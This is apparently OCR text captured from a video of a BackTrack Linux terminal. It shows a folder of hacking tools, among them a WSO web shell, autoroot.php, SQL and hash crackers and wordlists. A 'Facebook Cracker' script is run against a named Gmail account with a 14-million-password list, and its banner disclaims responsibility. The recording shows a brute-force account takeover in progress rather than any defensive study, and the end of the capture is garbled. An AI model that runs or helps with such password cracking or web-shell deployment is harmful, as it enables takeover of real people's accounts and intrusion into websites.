 Applications Places System
Wed Apr 3, 1:53 PM
root@Devil-Zone: ~/Desktop
File Edit View Terminal Help
root@Devil-Zone:~# ls
Desktop gtk-recordMyDesktop-crash.log Python-2.5
Downloads local roots qBT_dir
email.txt PDF UsernameExtractor.py
root@Devil-Zone:~# cd Desktop
root@Devil-Zone:~/Desktop# ls
14M.txt gnome-terminal.desktop qBittorrent.desktop
admin.pl google-chrome.desktop Screenshot.png
autoroot.php hash.py sql.py
backtrack-firefox.desktop hash.txt tor-browser_en-US
bozocrack.rb il vuln.txt untitled folder
darkjumper.v5.7 index.php vlc.ogv
darkjumper.v5.8 ipscan.desktop wordlist.txt
Downloads jbf.php WSO 2.7 404 Error.php
fbcrack.py nautilus-computer.desktop wso2.7.rar
gnome-search-tool.desktop out.ogv WSO.php
root@Devil-Zone:~/Desktop# ./fbcrack.py
bash: ./fbcrack.py: usr/bin/python^M: bad interpreter: No such file or directory
root@Devil-Zone:~/Desktop# python fbcrack.py
Note: - This tool can crack facebook account even if you don't have the email of
your victim
# Hit CTRL+C to quit the program
# Use www.graph.facebook.com for more infos about your victim ^_^
# Enter |Email| |Phone number| |Profile ID number| |Username| : beastarstealacar@gmail.com
Enter the name of the password list file : 14M.txt
+=====================================+
|..........Facebook Cracker v 2........|
+-------------------------------------+
|#Author: Mauritania Attacker |
|#Contact: www.fb.com/mauritanie.forever|
|#Date: 02/04/2013 |
|#This tool is made for pentesting. |
|#Changing the Description of this tool
|Won't made you the coder ^_^ !!! |
|#Respect Coderz ^_^ |
|#I take no responsibilities for the |
| use of this program ! |
+=====================================+
|..........Facebook Cracker v 2........|
+-------------------------------------+
[*] Account to crack : beastarstealacar@gmail.com
[*] Loaded : 14344391 passwords
[*] Cracking, please wait ...
[*] trying password..
Log in Address 1234567
example: joe234@jumbowidgetsco.com
Password ●●●●●●●
<< back | track 5 r3
[Facebook Cracker Ver... *Unsaved Document 1...